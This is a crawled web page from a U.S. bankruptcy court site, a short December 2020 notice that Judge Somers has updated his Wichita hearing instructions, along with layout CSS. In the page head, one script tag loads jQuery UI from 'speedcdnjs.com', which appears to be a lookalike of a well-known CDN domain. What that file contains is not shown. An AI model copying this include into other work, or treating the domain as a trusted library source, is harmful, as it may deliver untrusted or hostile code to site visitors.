

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ksb.uscourts.gov/news/updates-judge-somers-wichita-dockets-pretrials-status-conferences
body_size: 6877
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/updates-judge-somers-wichita-dockets-pretrials-status-conferences" />
<link rel="shortlink" href="/node/1478" />
<link rel="shortcut icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Updates to Judge Somers&#039; Wichita Dockets, Pretrials &amp; Status Conferences | District of Kansas | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_TXkOfT4mINKW4ERrLBLvHSwKs3EJlSvqs7dX2pNUBcY.css" media="all" />
  <script src="https://www.ksb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634nr"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-93891247-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-93891247-1", {"groups":"default","cookie_domain":".www.ksb.uscourts.gov","anonymize_ip":true});gtag("config", "G-HGJZZS2K0T", {"groups":"default","cookie_domain":".www.ksb.uscourts.gov","anonymize_ip":true});</script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"ksb-admin.jdc.ao.dcn","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-93891247-1","G-HGJZZS2K0T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/news\/updates-judge-somers-wichita-dockets-pretrials-status-conferences":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1478 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Kansas                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/updates-judge-somers-wichita-dockets-pretrials-status-conferences" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Td9cxevkvVmCPrMCY-RTEsp00DyNL_JELLuJOZSOs-c" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Our Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-524"><a href="/local-rules">Local Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-628"><a href="/calendars-dockets">Calendars &amp; Dockets</a></li>
<li class="leaf menu-mlid-647"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-604"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-609"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-615"><a href="/register-government-mailing-addresses">Government Address Registry</a></li>
<li class="leaf menu-mlid-648"><a href="/how-obtain-copies-and-archive-requests">How to Obtain Copies</a></li>
<li class="leaf menu-mlid-611"><a href="/how-order-transcripts">How to Order Transcripts</a></li>
<li class="leaf menu-mlid-630"><a href="/news/">News</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-599"><a href="/judges-info/somers">Chief Judge Dale L. Somers</a></li>
<li class="leaf menu-mlid-597"><a href="/judges-info/berger">Judge Robert D. Berger</a></li>
<li class="leaf menu-mlid-770"><a href="/judges-info/herren">Judge Mitchell L. Herren</a></li>
<li class="leaf menu-mlid-782"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-612"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-629"><a href="/calendars-dockets">Calendars &amp; Dockets</a></li>
<li class="last leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-655"><a href="/attorneys">Admission to Practice</a></li>
<li class="leaf has-children menu-mlid-606"><a href="/attorney-registration-electronic-filing-kansas-bankruptcy-court">Attorney Registration for Electronic Filing</a></li>
<li class="leaf menu-mlid-652"><a href="/bankruptcy-bench-bar-committee">Bankruptcy Bench Bar Committee</a></li>
<li class="leaf menu-mlid-744"><a href="/declaration-re-electronic-filing">Declaration Re: Electronic Filing</a></li>
<li class="leaf menu-mlid-751"><a href="/online-payment-fees-and-other-services">Online Payment of Fees and Services</a></li>
<li class="leaf menu-mlid-673"><a href="/registry-fund-deposits-and-disbursements">Registry Fund Deposits and Disbursements</a></li>
<li class="leaf menu-mlid-743"><a href="/request-clerks-extension-time-answer">Request for Clerk&#039;s Extension of Time to Answer</a></li>
<li class="last leaf menu-mlid-891"><a href="/text-orders">Text Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-765"><a href="/you-file">Before You File</a></li>
<li class="leaf menu-mlid-679"><a href="/how-file">How to File</a></li>
<li class="leaf menu-mlid-845"><a href="/after-you-file">After You File</a></li>
<li class="leaf menu-mlid-847"><a href="/pro-se-debtor-resources">Pro Se Debtor Resources</a></li>
<li class="last leaf menu-mlid-682"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-654"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-managementelectronic-case-filing-cmecf">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf has-children menu-mlid-785"><a href="/cmecf-updates-and-tips">CM/ECF Updates and Tips</a></li>
<li class="leaf menu-mlid-892"><a href="/how-add-new-parties-matrix-cmecf">How to Add New Parties to the Matrix in CM/ECF</a></li>
<li class="leaf menu-mlid-763"><a href="/epoc">KSBFastFile</a></li>
<li class="leaf menu-mlid-650"><a href="/limited-user-or-non-attorney-access-cmecf">Limited Filer Access</a></li>
<li class="leaf has-children menu-mlid-752"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="last leaf has-children menu-mlid-727"><a href="/how-electronically-file-sealed-documents">Sealed Documents</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/resources">Resources</a><ul class="menu"><li class="first leaf menu-mlid-896"><a href="https://www.ksb.uscourts.gov/sites/ksb/files/AccessCoordinator.pdf">Access Coordinator</a></li>
<li class="leaf menu-mlid-764"><a href="/covid-19-and-court-operations-updates">COVID-19 Updates</a></li>
<li class="leaf menu-mlid-895"><a href="/education-outreach">Education and Outreach</a></li>
<li class="leaf menu-mlid-607"><a href="/electronic-noticing">Electronic Noticing</a></li>
<li class="leaf menu-mlid-608"><a href="/unclaimed-funds-instructions-and-forms">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-685"><a href="/mediation-program">Mediation Program</a></li>
<li class="leaf menu-mlid-660"><a href="/mega-case-procedure">Mega Case Procedure</a></li>
<li class="leaf menu-mlid-646"><a href="/resources">Other Resources</a></li>
<li class="leaf menu-mlid-683"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-668"><a href="/specific-case-information">Specific Case Information</a></li>
<li class="leaf menu-mlid-894"><a href="/till-rate">Till Rate</a></li>
<li class="last leaf menu-mlid-731"><a href="/trustees">Trustees</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Updates to Judge Somers&#039; Wichita Dockets, Pretrials &amp; Status Conferences            </h1>
          
                                        
                      <article about="/news/updates-judge-somers-wichita-dockets-pretrials-status-conferences" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Updates to Judge Somers&#039; Wichita Dockets, Pretrials &amp; Status Conferences" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-04T00:00:00-06:00" class="date-display-single">Friday, December 4, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Judge Somers has updated his instructions for hearings in Wichita.  See the <a href="/sites/ksb/files/DLSWichitaHearingsNotice.pdf">updated information</a> on the Court's Calendars and Dockets web page. </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-abea2420dd2dd5047957b282c5494c1a">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-12">December, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-10">October, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-09">September, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-07">July, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-05">May, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-04">April, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-03">March, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-02">February, 2025</a>
              (5)
          </li>
      <li><a href="/news/2025-01">January, 2025</a>
              (6)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/updates-judge-somers-wichita-dockets-pretrials-status-conferences?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/updates-judge-somers-wichita-dockets-pretrials-status-conferences?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/updates-judge-somers-wichita-dockets-pretrials-status-conferences?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/updates-judge-somers-wichita-dockets-pretrials-status-conferences?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/updates-judge-somers-wichita-dockets-pretrials-status-conferences?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/updates-judge-somers-wichita-dockets-pretrials-status-conferences?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.ksb.uscourts.gov">Home</a> | <a href="/contact">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/court-info/faq" target="_blank">FAQs</a> |</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ksb.uscourts.gov/sites/ksb/files/css/css_TXkOfT4mINKW4ERrLBLvHSwKs3EJlSvqs7dX2pNUBcY.css
body_size: 917
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
a{text-decoration:underline;}
